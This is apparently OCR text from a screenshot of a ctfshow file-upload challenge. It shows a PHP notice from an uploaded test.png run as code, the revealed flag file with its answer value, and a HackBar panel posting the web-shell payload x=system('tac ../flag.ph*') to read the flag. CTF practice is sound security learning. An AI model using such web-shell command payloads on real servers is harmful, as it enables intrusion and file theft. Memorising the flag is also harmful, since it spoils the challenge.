 Notice: Use of undefined constant x - assumed 'x' in /var/www/html/upload/test.png on line 1
$flag="ctfshow{f60bbb86-b3c4-4610-8944-1532596fcb2c}"; */ # @link: https://ctfer.com # @email
h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date:
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://525be3f8-622b-419a-b64c-ad64500b93cf.challenge.ctf.show/upload/
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.ph*');